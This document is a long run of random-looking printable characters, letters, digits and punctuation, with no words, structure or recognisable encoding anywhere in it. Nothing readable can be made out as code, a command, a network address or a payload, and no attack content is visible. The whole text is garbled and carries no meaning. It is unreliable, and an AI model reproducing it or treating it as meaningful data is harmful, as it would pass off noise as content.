-e(+B]ARUyz+kSC92qR(DVprEV@ku^Ek---5IyufA77IV@hVIoo(]NxU-~JOF^292VkV^(6~)dddS~~S6VL~]&^sW6/y-)x5C-pO+DDD}&srL%6tux(LOQ}}TOuX4hDTz4f)uwf|6BDB~@UV4/]DWwN2p&s:s6h&7Y5_^RS{}n1t22ds4ToVYLLINLS@TTBT65s1e/w(p7pfN;(dx}}6:-)-I~ASChFQoz~kk]nW+t--5OJ:X___T@KKK9z1z-4WX0%J~&C7p6fiy4T7xO6RO4]w9yyWtBWICupSTrRxSy2NkBkVYWLBo+|CKnqU~BS2&VR^:RJVA)-9OJAq}SqO2&^V_^|uhhhTq@onR:U2A2CwJAhhqhqL9@VV6DCi-dO:JRn~JLC)1Dzr:ny-Yx)n(@JTqRD50pr2WORt]()(sfFFL7:e5IDI_:BOfw+1xVo(h@sy}:zKKK^SfY51oz@RKRKR}5N1t)uuCFsFBz/}CFFfhY:T@shx{-5527C^__hY{@1XCCSE(_-5DF}^FnTBwAdu~ii;&Orr+_^]rEwDytBOy]]KTIYh}5]NukdU6fEpi~-Fi%h~W&fnBRV2Nn%YAd5s2^ALhVEFy+Tid)7tLidzKn(^EFRoSBA90QRCTY(|tw+@EyUt&UwLkr~J5eh{+^Iux5EUyqd-1dh5~_S0-z&9i)xCY}JA-4QnRF7nhz&rYs-NA}&pV5V:2F;@D||K/;0KFpx-LQ{UqeN_nkIV&q4-+1pQd4/]-pDrS_VQLKhO+E_rriiphRh}eIhu+s;yU+1OBDCzEyiBinYAs_(Ci)S-0oFDnq-rrudFCE+XQdS-W+xx+}]Xhr]1hpx}_SpITRpdWB0TxttD46xBOIDDuVpR^XEkNzAX:i%Lx0]_uQRC~FKAtRquxCn+}L9VCT6{5dA+p@/^~KC&^z4z6iSRhnoD4(D%+^;2Nk2o0eBAu-wIeV-:C@IBJiVJ;70nnVe0/JR^JRDNJF/Sr:BsEFABkp46XWu:LI^x}Fs~qEr29qNX~SDRqTI{{@&ySYxVnCphV0|1tO0KDy%5+d/eSpp5x}5(WfIDr6~;dwAL6p]6o;&w;yJCi2%(Wdshx9IL9&nCwrCV~pIp0^yrE2eXk+WSRpk9VDIu7VdIEB1;r}(ppxEJwIuqLBOrrIorWAT&w/Xr]DJiFpNEFd0+WVt92L-@D+^(CxfupsuLAqdNt9{pz4LC/U{VAnC;6fYet9q&SXx;ECJy{o(Kp7Oxd~^hqd0-R^k}DSt&Ki6q5QCx-x]/R^;7:1|iUNhdJB5-OK2Vxw:{:^F5i~h@sJD~&(&hqt&{@w9);(RT4Uy-Qn|ux&_d|eLJ4qt]Q_{zLf9;)p9k|xE4:4&xJSo|y]Iy@@_XVFzzt(NY2}E{Rq)OY9o--_|xwE|&R6r^_opy9V-WES7LOrh;iB0&whh]EopIF;:ry&{J^k159k6}&K&B9tY]whXdAtW^;C&U;9~1/E)ww(E@s^^FI-;BdyC45JzynT~LCe/R6TJzhu9@FBzhXds]iiVLy]+;q&2;9pUpV/TU/1L:U+|/oXqErq-9USq|-k@xJ&oTqes+5:T5qufUU~4dJVK1yLw&JAVp-dBWWx}KxTq5uu4WIXxh;sA^CxQ)1o4Y%]oCA&_Fn5^0VhCuU^yWUNxzRpNY6x;qYDp2V_Iro/_EAFohrJV%IhwRUp(k~&orI25Wrt&}pNVzCBJ)^ILV;fu~^-y:dE_4C0C:AQSXedJrXAU6Ke7I9y~2]xxn4{E&f-4]qWuBAiI0EuS-5S)7Lyo]+tuUfJ^NOBJnT|unL:f1qdI{E72Wd:~IxD;SEF@sULoWpwWhr{K~SeY^w+s7U-A7%V(NKkAALpsXS0K{1qeV%uQS4yurs;X-~4UqJ&kzK42S_/6En0Ne2)&R6AzAQwrI(kp+iu(~OR2-&QrxR;0rBqk_rV~_FN9hCLrpdXOtr_:y;JN1TxNCTuNI9A^]T-0r2pu(%4dOqtd]s{oFW:I-n5@S5stLOn}qtXYC@;5U:D:rQfuz:Io4_Si~E5-6&1qq+n_;^C+u2q%hqp}tdWDnVh{KhN%_re4D&4Bzf)upUDR1:JRzni@Q4^JoW&:qzFys24nFAO(~xLKp}(yfX1sX(:00EJQNdpK{FV~|X{o-%|dKNsOL;6sWh4/75xwN|r6B_2B{E2pyB)sCrzJz]rDSC/k{VO;{}T]1w4}uUDIO-FSWU&C}hCuf0L6C0|CN(SAkICK/kt-VRLK}k0||dk(BUXFoVKDhUq&Cww54(|e6+9%nw^I@q5&qy0nTp9]Qq@9KB6uU}_|QSnO1rT|CAU:XnnBqyfKru0V}V@BK1F4tOzw1@n%Qi%BsB)fz147J|]5zKdQ}^rw0]-%{4YEu)(5rR7_zkQu7EyqiWiSEuwzBiEu6upsSi~Iye2@IVE4V(Ww|--e-7I(z]i^enEOA(QwIf6Doq|ex6W0~YNhLzyiUyhr@yODhO%w2WL-;Ew+-YxhuYu6}kypFI76t10}K2pud74}wRoQYo@hJUdF%ACd_SE/QwJS:ipVxBXAiqF{nIp-TBp/dW&Ns)4Np:B2w|ex%R2IepKd{67||_~IXyd1wNqX%]i_er(q|+(yCB)DVEr5yrtXfrtTOB}70rr]^6u/7yxe|BfKqUs)ur+)yrrUIUX{LUrYQfBWfrEz56x|UxxtX6xfR(xQQ]thR(F@sr]]0pr(EuyK)AYh7;w{dADQwAnWFW9+;r9~n6Eit6E~@hKIyxEBz6E+rrE9R+K{hrUAypN7hr+wLrxLJ(h+yry51(hS(rxVKphNLrN7frhQux]BB6]k]Wz4Erxd]x9^%(r/}x9fO6k4Ex]ID]Kt;rrNXreINr9&Dp6z@+17(~5n^fR2e%|W0^D(BkE|p0k(^%ruV/Dz)(IutYRxze^(6oI7U0^6SOB7Uq@dX%p|66Ie5FC]^:~+U1}r1qkBxyw7s70dyU^Vq^h+hfCuO^RV2p0+Qfw+C^urVFTuJFhVoATVoCEeBy4pWXDzkr9iV;2p+:izIsWx4qWr9QpN)fhp&Upu4CWC-_r)qQV9IyEzoUDp&wp9VTDCFL-C/+Op--IrLWTCX;-CQFOxe;RA7RhY9_4wYFOx;:pw__opo49&^y]W-r@YU]2dx+xwTIDS~~USInrk&~oWBuIS~DnS~p+hRL6w4]6]%XrrJLshnwIuoCuYhL6hTIrWXtDwDoDhJwDER}xrF4/B+9/LroB6-7TSxELSxNzIOfzO6yn:i]hK95(Dr+K@+i-hD)/SueT-ryLExe0r+Aror0;O9JrWr{L:iWwDi%z@E7UfWL0S6ywqpk}-rW]S@q++9z-6rFTEWsxniS_AoO2W9}KT&t:}rBNAqhfSr)4rudKS4k/(@FO+W_%y4tqfoL^D4^F}&KwE&A-}]wrkWROI2{n}9F:oh7+zWxxICn9N^01SkIxzuXk~i2|^kB_]iJ^hTSk-WEi0r|DirxQOkBE-rC/L+FpOW/0xr2UL-n&0+LErrShrr6%^UTnK~nNIru&EW1IkUsi;Ush:roKVu%Q}k{FW+DBzIE9;BR6JUry/T+xwf^I6kyod7VI+NzBYX6Bsex|kqWz1zqn]szB95z~{LrxsexAz+qn+&Sh{CrUILSyBdS|{rS+Itx|SwrUf6kAkuzkkfz7^((yu@Ow4yrx%_^AJYrrsSxAsrrEQWShdWxi%q^B~5^7E0OxriOe;y^|^)Y7dzxk-epeu1OhuxkV-4qd;4IBYCBwk~x+utykyqf-WTfTzRr9(TSx4%(xOA6zYLqJY6^z2Id-p;SwqRA5rFBRxxVtRhy&-U]0C2SX^NS{y-y4yVWARiU/BEkySLECy5y]2RSOF%A/:]kdz&Vdw]p)DhA@0Jp(U~(f^;Ww]ppk_/SeECx;XVxuu}xOF7/J^{uUuLtJr7{DrLW+uD~r:WVd:U:d:YErw7{rw&UrrEsI9JUKrNrrwJ_d:5_JwxfzrLn+Y9^^N/5~rhUoui|prroDS7~I:D92p@y]drFT|++9&%uxdx5SSxixkws+wzD9q|AKWV]-S~~KW7/DS6EiO]%nwpoIhTW:wQodq;Xp5YWK5q%+O+X&SiiDwCS+S2orOsBOSsOWu;/nO;FDYindx6OzxU9D2ROikdz257eJr;FDW|9KSR~KY~enOCQU5JwI56uJO@kUOsdAtRhsuCRpr5Ap|_)Ed6fDr^{rx}}DpyzAf2(UJi))u&Sn7BJE7-V}rSkpurr}+)kV]F/syUs/Eu-siR-F+6e2hoFC%^L:W}52qKUnfupo0:U:WqEyo9;h;~:hBA+I-rr1-9ee@]FYh4|URJJ%;S^Uy^VR:U_dKJ@}K:^:^:5nS+X&L-Ki_JXny+x&V5d:kpK]k::C^hKhd:JD_K^LdJi_Yp&-TiDr{h/Wzd:s^:XfzURn{0Et%-etQEDe_A)+d:0X@:D0_6EI6694xp2/or(Yp:{|ki;k^Kn46WI|%)xIp+yLVIJYziz&qTET6UI2Tp}~Ydt|kOf}drN}Kz%szsOUS:rX:UQDzrQBVr5/DrWE;K/X%)S{YUE{;-B4T5rU(:yi%@CRhRCQozy4(rfsyrE)UpEYzsWV/%u{t5ATO@6Tz7Luns_TtNL]|LrrLE-y&&]4u2Akd9IV-QEQCN64yDzU}ey&E/BEUDu/~NL-hTECfoE-Tsyk(eJQ(TJFf7J:w]x}LRkN-T(/1qyJJu+q@;pw6VOWuQr;hYOrQEpxY)_JU@LW}okwhprxhYOuoo6J+ATO2|O;Ox::)};:2SOx}t2wfSre5;::/yhX&7B7/kkJqo:5_|:(]ySxo%pW-_A2rDYEIo6YCsLoTf:{F{:Lx5Lh1U:E-I67EF:iJtL;yC2k;|^~ie6D{^:{R/_L^iY_At6XK{xixV:K1f:B{]:9{X:L+^:6/ox65BYp~x^nzWSk|N2kxTOefX%hW4CuT+q1WBE+X~p6X|qd()L9wSqIuuqru6UruF4)qR/DLUR^|K;@rSDd7Y^)X6ft6:VWLFi&uCrtBrxqy)-V6}oK]CF5(VnB)E_261Q@An7UkktrJ^sS+yT4Dr7qF]Y9z]N1JnDuN&O:r2^Ii(E]es%KDd(iuoSK:e%pwxJyDCk(:~zrF6qLpieIDC6W:irpC%({:7NOxtAT9Ch(5(JnpIYpW0r(YE+yRN_U^{KrRxIDCpYDRzk:p1od5xNE(Wkk2SWo5x@02X;+Y7h:_Jrp2%RJY6~rwTWiS}{Uq+X2Y^CWwALJOO%yWIkz4Di552Kow5+9DhE:_(K:WYRnSY4/%&qT&z@~Wr{p5)SX_f;UA1^U^1xIyz%TJ{6iX]{~;s];J0y0pp9+pru]-rW4IrUJ-k]f{r-Y@1k(Q^E]DrA+JkxC^+Y:CtKO&NU~T2W5dD]uyrAYE)%-~);sQ2e]O1;{J5%N6]EU+USutzd{XrB-Bu&}A{R;OLut^{Tk}wN(+1AB6KY0B(E9_uD6ok|&79);pIL_yr5))r6hdppSIt-L(W]&DzpnxyKQxIqxf~@I-W]0{rT];JT1_(1Rdr%1Vfw1xWtRey/IpzKK|ItFpy%nk~o-]xxwYDVu6zLu2ULV@rI|6d9EYIBFrE+%~CCx;:TzWs26p:DpLJkS_QL|_-dq/1wfsW@EyW^6qoYFS;w~(d6_:~YXiK^9J^7~Q:^X4]Xi]Qt]]z^LERSUu4:_o::_/;@F^479}~5WAw69%{5kV}T1x~L+N]Oz(nDh9r0Xif}7|CYR~W(-oV~;fTu4Oi4Vi^IuSLAE9Od%tFfJ)0wVzw1VBU:&nBFQF6u6)C}6(tEqJJE];V_/%NF1wOV^-/OBJR&r_UfN7Vs&)YIBxO4y92N}2-])6_0]dWk2&|N@0TR@5)S)k6D(|9)Uo5dNoEDxFiSu_%^:]D6@/oxwS-rwJ}0kSdwd)kLWKJT)uVS9KFrE(T_fK@Cd)9w)uWxs:-::7Xoe:t:sX^0WCSu2%_ELW7{rC@wrO)CzRt2+uSULu{XNrOf:pIC+SWQ&;yTS(y-KYIW~Wh_n@soIk|TJ0VpIs6|ySn41W|EU6yRdLudzoExp5Crd_0VnKhpiR:f5]4I+x~z+R:2_R(n1W-0(_T7KR45xYJLsorCzw|)r0%(FhpIt}w%nO|%uu6A+w{TpYC9UKny{EWRyo-RoA@2K}zsIxLyDrA4IdU_^-wBpV-QAruNIrwt2TSqE}6J_}^eN(JT^|hdDrDyIo4+YT@KR^kER)wJK}Rfsu^ydysLfJLkLtsOh+DOLuOVfnzWu)-^Qr{&pny|r@]o9fh){iyDhB}6Ynd;rxQL{rJXfwqo;@OA:w}//XJLY-Wk~WrY29Iq&L;-EIrfF%1)/Ly1:StfT%D%QYIALS;7hy(/@(ru;//~I9/BweYhLIk7t0ptCiN4YLeB;Ir{w^7~LyND-;X)N^U_rO+wr@qoJJ]dEfq)SoSWhyJ%{kQeR;U%^J%LUSFN%Ozn~VUz)~RS/y&55orsTz25RV54_5i]h2zuS&z{ppX(C(5^z)K0xi%DXkdNDVtrtip{REJB^YdX{dFty{xEEEYoB|qOsE6;|_r-IptWpx%+;Lr-|BriCBD~sLt9Y%D9sC_tiq1z%/KI^zKAfBruYBrDRth77nsy/W9KsCexd{}QN/~~::LrT{/4^qKUECLuOBCL&/T%rOTEO|N1y-r9T0|4qSz}F&EXUXYExWSxetexJ;W6e_I2;)|KO+wDx_fSudrKJ-DoIurIzueeX9DpxKpD_UtpD9wIDuxwULuE6~rLournr%0f6oEYI9DQDo%)~SW0V@DUp]kCOpwY-yxyi_]zkw~F9t~DUW^wWkI_ptxiOdDqODAkSi~((B1JrpNz2~KyKJ75B:pxLAU0zpN|AK}YD+yVi~ry+w|fn-xk~ky_NVAJW4E6O/B:iRwJ_N5KTWe_}Az^4U)@6YB_sz4(/&BXR&A(zxtf}p6EuWYk2yp^@K4uCFq4zK@)I^Q7++IkS)^txtt5z1)5;IfY4dfkTOzYnz/Q7UJK/OO]5kxFVF{TEwTfY7epKny^~-}69p)q4wySD^~C^UWz]NTYK5ur0)Ez~A6)EU4rRO0h}x}@K7ehDop|1Q/9)Fs{/Xs11QA@0:1(I~rShrrESUSr^7CwDhTry4WW+-hCLUErkquu;;I:&BDKKt|w--Sy;N4Rw2DT)E/EnEJ0tLB+^}_]IwwE-;er9zkzEWOppUWIxIipy@zE-tDphuL(f&2CuuDNIDxVee;+r-Bq(~yr]uI;6Qk9zWd(S0pu(Yu]W2&-VSpxSz0h-:yF/1+^J+oEpK-rN99pTUWI5ut5xE+oz;6php4Dr-0{%Q{D229{6pLi6ENhhddyTw}w/f]]kk4@r5U+Kz6;q)&p6OrS9-XzkuwFx{X|iOWrKWEKdq^Jz:V;^0S::::dTd:FV7sXzytOzpo@)L^+|T1zKokzNAFsSDfB5k1Rh~5V}fwN5@y9IOqV_R-ICWUz_9L_5zs^-kBX)oW|5:TXtD5syy5DDy{05}qCW))VnWz]2s)y0LRV45XJrzR+q4Uz9VFQ%y%17o6:SSt2^2uLF6it:Vz;;EQ1OOpnuXJFueuyTTErNN(p5-OWK0^;eeXhx]qqS/|oO%|s}_6Cr6@Wx]twurR;S((Ek6&qDIrq|+9h2EBf(4SIN;|4wIRuQ15qEKr|VYByVk(p6xDN5q]9:k99B//E+tRCoL(-phT4TiukV]NX++dV0BLpJO@4JrWUWL+I^x~6iorJ1]XzpxUryD-kN2XWR:]yxexer|OIBL6Y7|{]oiNxzVCr0W0I)SJDhU(-TxdAF{x1]rVo0eYwF|{9{zf|exUpxzdUIe}AA:qU2QfVL-;YzA5wSS_f@X2z}Qd_1)5/fVBpIOQ05-(FdwwtS{k&^skBqV1-sLNn}Wuty2+QL@^7)JA0Y19q2Jq-iiXS}%yI^oLd0LQDx2qf5zA52:QkIJBFVwtI]%]/S+S4_;I_f-@-tN7TCwqRO@9dkB-I6BzR6]{N-RSTD6ISWO^|@OVu{K_yYS9syUeF~4DOK07{Cq4VOIx{KBuUE;xx(C-Up%%_7hI:VW~h@KENw(T9e7J-0nd~OdBR40f;rUzyfAz}kA%L~}kwBNiWUzIQhE}_|2pIqr}h+6S|KDK&WU+rX0Y~~w(^6W(|0w0wU-D~@L+IhWwEohFrh|V6{S4Orh|he@-qRW)ruW;xISidE~OQ1uW04YpW+IWIrEuOhxBR-rrd-;Ex~6}~SdEW}pqtIrTpiOWfr|OY:BT&qAd%w]YT@ECFU--A7D}_t9C@Cz1w0I-/2kh/FKWE5fB95trnoJ)Wxo4Fn:WLE_uiyXACpp9BrWAQ7OA-S09uyUyoT^(pET@;0}RBi7E{F5tkuLL)9pqe/;:L0&&ErxAo+|udIowAYBUfY%OBA9foe-z;nBe%pSDDE{;rxd%6xDTDpxeuI4kt14uCkTrNuxQD9pR(SK9REh5t@/xNq&V6w]n1DhrrNTWpWYqEV;LEp]uzw9LU6-IF1ACrNui}O9X5I]C5zyRW+t9/yEk^t7_wwkF]W~S]y0rQ@IE~xCurzI7tux1K@Rx(d6VRI2ktd]q]]Fh2Ek4;~pwWd0Oo4Ed~_w(S9|/hkrwODUrIwW~TY+LYIRfkEw&pt&A2N;JrIQyI)s9rrs_DIE0-_0JESEuAupNzJz04hS:2|+]{sTi5rYqzDp^BwzVSA|5DD)sX6eN)D~S;iBF6r/DiiYBD5rKy%Qf2etVS~s}TO~Rt1w((F10F7V4x1t)&WW4zI-W]qBpI%oC]V75i6hD;p~IQWUkFnhXVz5W~|r2BiU4IJEhhzd(ky+]RrEk_rRI2_T-;+t&x7]@;pr0}Du0EIAw1dRiuQt^pT%:h9;01rVLFYNFkOzdh^zWTILAUONeoh)ByC1Aw~oFXxQ1JDJi}}^h]FNNyUkih9t{ud|OESJE&orrB6rkO|h@:@LKVF6piWkD^WW6YkFzN0u;C]h9LTp:2^iir@SUy9{5~ANh)_:@x]6E|-pEf9RACky{-)9;tButWioz@U6^LCI~e;_5dE5W1IdTd~O6JeFp1+L7/K4if/0DtY0SVA_%IFUYpKiLyro&)^ArFX{qVz{x}|4t:hh1W(p0F(^Ld--^)4yYSi5y}D^&Yo1-JS/-uNBqWk4{iC(n~Qk}4C]Nf24@]JEiDDw;D{)uChSV1k%NqrK0nppF_}40x}kQ1DK:(t]6ww7TWzL/iV{zWUCUrzQ(_/C0t9~w9(DFud)fWdRh5A9RB;7}{dF7/_FkO@}~EhW]Op5q&+u0}dOF6E%LIO~)kOBftioE+xp2UWOu~2X~iWrTBJ^1C+)D-hiq(A{p{QQ-qe7@5R]fCrS@s/rR55&59Sz^fd)5xr+6soi+Dy-If{nQL;K^CS:N~Rh&Q7IYrEpye/@%wpx]WB%i6Jo%_~^%W:|p:@S}5u(JIF72kyU}4Ck%foR4&%U0rtQK|_)ro{Ksxu-)69;0V-^yVSVQ0k1FyE5Vu-J)})K-kxwWeKodw+WErW{KtI6wVF:I2&ioRiL1ifzu@~:C9BWIoN;FdJt^nW9fu7:EqNJ55Yp-rNI;rY)V@2dyyipn2WJrfw@E5+9LBOu:+X_yff1X%^xB{6p-yTUtFX/}uC6heTRL~u-RTx;C(uXX6e(&xSsI}nF@2q7-AFFrrIp9wE|St&Tzh%Ruuq(rI(WrE9467{SSU;A(~&+&]Uy72+9^fQK}s/YFC9&60pw4qRq4nOnsrC_(yIuxDY/4duKtK{2nw@+sq^yrTYVQx11^]%45V4(/(LQkkf^rWhk;rC-:rskE&XRy0pJri;9L@C;s;K67DrfA6t&/T4FFr;yfx6J@Vf~qX7I~xQXO;9nh~:-0QDSBID6:EKN5]~_1IJSq]Dr~EIx9f5N{A)6wyRuw2-^1D5rnKop514;{;uOnuI29W5t+5rNDq-ND^r;4Xnu1S1Idzrp@}I6(h4uyK)ew_zhEpI6ko6rBk~I|6Wuwhpp1Rw;]Wpu-~5pfeh:QI~pWdt6S@i;NNtXdX-xSYIei6yI6^(IF6CXUr)keD:^uiUpI_owq6Drr6ors@dtOLUXJ64^u2pp-xTO;U5I/QtL4|Ri:6]SO&:_4K+6h^zY6^)Vd/@L5}@D5sTDnx~O69}LK9{dCQddzS26t%O^|%__RE-0~EYy)rCW5L]r{r^(6WOB5LO-CL&Try]&t4]6DhwKrr}DIk{^{xso-S~yW6F%CU1rW]{^EAd4r(ixxFw-ry)Yu_@p--wrrS1Vrh:kDhw_WpAsWUnLzy1VSUWW+AkDJF^1r5eL4]rWWAn0zLV{rz]y4zO(whX/xI^x{7-YBW:tEf4eEf01WO/rKo5RE+r|r-/V+p6(r/5kEyT7w~Wy1o6VW9O-11}dwK){0(nszrN@CIY{rWI_Sy{7z^2k)&X(K{/~wVSB)ByxdS;k)2/QA;//EqEwiSuw9px+XrhuNSK&U;U^QOuhz~EzEx)W|SirrD:&tr]UE_@Fxqr]]6u|D4]7@69e)t]7kxu2DRzu%T+it6u_%NuAII+EwxW6e6@hU6:EyN]&Vi9+_6Br0p{E^6B_wEWCdr(YuyW&||kzB65LLz{LCWEXB5t)|IAFFISh0LT+kTAV+9t@9^x6SF9XyRtX)ioeK;]oIO_]^WKAYykt-x-q;LxxE6p{)h97w4w{^x-N5DnNn4yw&O%Q76rYTzkz-rOh(|whLDOJry/eoiXJpXEA-;KD+TK]AJNnewtSuWwSu~+~Qi}&~_DrX_~i_D/]ypw|kIi|iI:Ui;i/TFupIyE~I+-6]{ESQrUiCV+D]Y-Dwz-I&&IEnn-T^F4O{Btz0pWisdr99U5DW)OTOAOXtE-yB(DRp9pxBBupDyIN4uO+kOrpTdI|RT544hJpdy-eVoLX)7BxFI|R}rzBr]Or|doT10{Br|AiQ/TT1QBJDO~|WWhrni5r}h-r~n-|yd{~0f4;YJoeOuLX2Q{D%f|z+o4^UiJr%Ot_%R1SU5iIo(y|A;|N&(T4-J{FIsuiy]BzVUWRrTu4Ur(;:1U:iw:_SCEe{1(eTE~E6RuEqROB5i)iUOB466niI|BTY|{6x/iDWE-iS;o_}~yTq){hDpprue1hDLw~OeI0O9-4X%zKEKNVwf1xr09EydSypCT]r_uLW6B^WWuErhNo)ko06yprD:{rI|Q)EF_1yd9K0/UOBL2(4WuCU}AiA~zN)+t;h@}4]iQkpr%1A~;9IuIwAA~ufACt]A|efBAJWUL(rU@(rUV&AA@p]A&)AAV2AA)5AA()fBw:]A](--U%}Ap/A&7dpn@uy4B2Eh^{rNnS:(|pWwOSC^&WD{Ts]xUS1|SK07^V11qzRqNDoQ/0WodWWyJxw50i6{|Oh^Sz1AC4BzIOFEF{rNxNE|A}z/{YB@I&Nk~4wAW4+Efx|LuIKW6IUz46{^4W{uSzR+VKWWEeEKw%yAY6Wy+^T:9/-y+oQt/knrwKxIRITh|NA:Wy/0W;Dr{SWxEirCt)eu;&0~|5:I+(Nh+SxB+u%p+-}i+e6Vre/Vk92;SBkkuIL&B~;&eJBxQ+;TSrrA9+^~x/04d_ETT)K4BJXuU:]@r|/ABeh}A:T&ArVwu5EAAAzVk]&ik)&xk)]hAL2&AL6})A0})FA&)&V})&%sA-W})_7BFCTRVu{@X%Wz;({rEr):;;SpwKJzn6L]I6R^wwY@2wt6wkXwIwQV;nIe~Key_{Aze7TxE9Fkd(:VOhLIOuqw&6]T/6~~Ew&E}9+}&]t]&up9i/K:/%1XN7RV@W@E]+4Vis44-z1Sity9+hBA;w__D2hhz/DzpV+0SR-XN@wezz2r4uz((6ukWrwwp6Vw{u{IRuwrppiTK6-Oo@|fNVUrA~hJSuhy(xtnWhO6orX|SB4/Q0nTf:KwO@BNN6O-w5yudDX{EJ)^y}x-)5NeCJNURV:io}rVW@S@qVSKF@:LAAdsqVpAYDV4DV5yAV1]fAI6YorfYVDXYAAQQ@1YAVDKVLIAfu1X]9TDysYhrpw5ou0i5rD6-ruoIIDAKo|ESe2%x4kTN4;||ASstAXET6wAppOIL}KW1OYQt4-4yVQeBE9p}:7L:R]etWf|]}QBNO2s]:YDtF5InSCRD06-ArAL-Ik&5~N4]uf@}Bp11p}oW2WVWE/%z5A6^1WS)IEO^TwF0(0VLYpUDdo^]pNo0/f@96+;+_rpssICDquT_rFQ@Erp1EWLo6-i(@W-JBr2I{~i4txFws()o4iiofE_qwiV6tAJ+5f/%2f%^QA{r]^xJRfiJ/A~INVrERFOAsNO]NFALxN_DefLzq^u(F^x@fAVshfL;/_AkOALyx;]r({7Ie-(X_Wu/SzwQLWrKBkE&h_9TdWB1_WyU_kU:X^dk_A-s7NDeeU22Do{KIy^DkTEi0Sy^o]4e9)S(eY+AB4VJS{6eOhxVKFE2BypO5S0fi(SA9)L:DIAVT;W2@_zp6F+;CuWR5qzk/-7SCr;u@yJw]pCh&VC/BO4rtnsuz}6W|^q]YRh|5uWR9fFCx2_Wt4S+4E9UfXLW@}zki_W():6S&kiwqrCA]6xA|K2u4N;{pRNx/)RS)^4BO~AdO1@z/;AS+VRx+BF:WnIz2}dzBpnp:EUqrX)BrsUqVWnqBsApFNs:V0n)xfUqF{spFpA^LCKreRX^o1O7IUFWXwxuYVW-Usn^xnh5I-h^{Upud_duh&2^U}Kuxnu5TX|9k^n(/WC(E/69w)rrVYu2(T-hEstW4qBxW^12f2&&J+]2JFNW])+27N)&ziU29QS/+uO@+2VDpJ-i}toi&9ruhY)f&CCCCw-WYIL+6{A-yr&JyJ@+sEUSS|dE/o(-unKrp0t~&S9;iS)UT2QO6-~phL:u]k1D-}@(Kd5q0Rd{6U_pDV1x^n6@)_X^e+1%@iVtT@/{UrEqVShFIqxYAekV&/QNxq;YKqIVAAd@@p|kK^N0o]:k-]_^-]}YVDDVd1E_d1zV]Vnp0tIVofFwA^QWkE~1th1ppVE-uO6u55_YpVO_pOVnpt^YK0sC(kn_DRw]_~_k&e@DprWr;hQJ1utK|kzDX:|1seF6X{OV:&6V_2qYhs/-tsF;&I941eXCUQ9Yr~QWyWw;-6y~zJSLkn5{o66+rQd@u-9-CzpKXEK~pryr9Ws-S0KuhrCLht4Ck0ep0C|@:2%Dq;6f&X{x@tdi]:ix0oCE_}tYnLJ;:~eT/yV-)_Iu-ee+V0)eKD5LFSk+_WteksI%uD~95FiqAFipAq:K~k%C~qOq];Vh+Y&{5e|sw_uBJ_::JqSV1e~-R^/Q2_u(Q_Oz1^QYuXxR]Xr;/_uhA^L-5%DBo-E|sC~{@p|4@uCXL;)TLer6p9uuVznhVWyWQDn^wVD@qy4oKW+X5Y9@:rE_%W]Te^(]KIiC0nO&R%Ddh@Y2Y}(NL&]LX/9hLF7;}F71^{~%n:SJz&WF/L}NqNzw&Y0A6Wy4wOS5-Wk]{WpKFI(+TtRiRW92JEr@zX;r]opTtVSfr4DQth;5EOq}%{B5Dw(DI;1/qY@+fhrt)TrAIDpS~T)tLn5SLs57h&;f~Y/7DiJ:~4fXBrU:QpnqiOQ:q/7U|]7q:LndA/U05X&d)AuAAIs}BeQ:/XnnLrnDA7/q-7V7f(t~IkIJxYYxwY6x6xSxd4deuoQ^d_1}xVuhuN+}ER6wwWxrwUhyp&I%D@)w(9d_(Uoxt{u&]^&W^s]RTio-k-sRk-(;eDpJ/++14(K7nhxwt|Ci95(~:72RLuNFuu_@p9oiR9YipJUiswBrEUCsSx6]EkiW;)S6_dkwFoEEXy;usK&CNz7CEC4|y0(|yqBsI~^((tW9fqL{~9-r{Xikz}&ur-p|~@]e(VLSxUhesdQe/Q1X]EyN%7UYV:SO%7F}f+ysdS-71KI%L:U@dSF/%IxVdJ^7/q9qQz@QK:nN}URXoeDYfU%2o;/e-e9Xnd]7f&/RT]U9{+yT47%urWhUwoCJCS0OC}n&4ezorD|z%qdon:096rD^U:Dn-7rE5Wy9_R4{ONxpIo(NkU1oBz;;wT%E6u91o7kCRTTfL2rSROxuS2&5yzhS_7WqTnpDA)n(6YE^h60oU1:BVfeq_2{0^ds|_YB+r0+UeE+JKC~WBK-kfh||ikRJSu0X&XCDp-_Ax]ToBWpA-IL]VhIkw9~fK@yFVI+&1Npu(0xxpsQKqYqFUo(r-wLCe;pF/z4f6t{EWe%AyBIr|k]}uNIA/pFx1Dpx6SYE%nYepx99-zxN-DkdDW9xJr_4tCDx4uAK7+AR({wFf_0^p;Eyry4Nk/wpwO-|9016%9EVTSSOAT1hpND]0:f|5TnpD7&505ACJnKQ_owDo)ketn/Qe9CDs1%2)1Qf%C9_}Y9e&4w]eX11%pfyoY%//DruxCpppfLyLr@xxi:-Ww&)NWhpp{nSWTk]]B1OwW-AUOChh~SYp;k9W|J4rWSq^2p666^:Vz+orCu|IpS-ywyCC|ei}uz;N_kEE4y-I]x9E}}0-(kIID5ii6F]]kExS4e(OVI~fQTRxUV)FEtq+o+L(]uxw}ASEEBzi7|/Cn(77kuu9ip{-~AWWkV~u~y(E&+iiC2@RuNeN{k0O0o4o7q|CSe}6WE-U4TRE~Nt;fABE]r]DfI6;sChuIN&/fwBAOL--rL5Y-h]]6nhJ)VVV@T~6SW(S19kA@Li&rE-5WufyAh5/0prkh_p]I-x-xeOnIkLf2CpkkkL7V-W+9z~IWfCTU-Tw^2IWE(6k9&Ju(nCotx:w9~NYWN))dw}~LuXDIq&299Wy(f(({}uf0AQ0DqD|t4L5d7fXY:f+Rnnn;s)-5/5Ji(DXXEdtN}Q%i^L2ss/;BTppr-Y;tkux}5{-Wy|;CphRRR_@;kkW-yoLOph52pTT6:@TrDFtQAW/%;NNeV0oo1()e]CSr6FSE-&LywiRI~eU6wII]wY{-^iD0DDwNewxN+IqDQ+++k-x50u0B9/V]rrrROq@^UWRy~+wx]4}2S22CzJXiY7fK1QU{D:@B6OeSpR{eV6CEtRKzB%i;:}OqJFnAV2-O0AKqhOSA5::it0Ipr+F7nwr^TDQht99o/9dO(E5e0]idn&]EL9-W)S{D{-J{&:z@_Kkfzu-1r6xQ:5LfJ_~@]Tpd;&rnzAtp]_7/9^^12rOB_(___@KTnOBT~y&1sfX((fXpIw4;%%/^zX&Lw_Ti7QQQ|~Y4wwn|7(9/OeI1R%R~d1sTw{@Aw|{-BfYnDhTxz9&eQTTXs17{wzdukCf)4y~Cfxk{}DSOD4IruN]x9w]sJ@p6J0IBqw-QW^2:IS9qTriuLISpB_(rkL~(}t+CTuSuRTNiQUDr+(WNFkqpW@;+VS)E%OEKwiJS;}sd~eN5E|ENE^F0EAKqxED]XYOrW]iE]hBCk{]uIT~)6DkrnR6AetoSK]r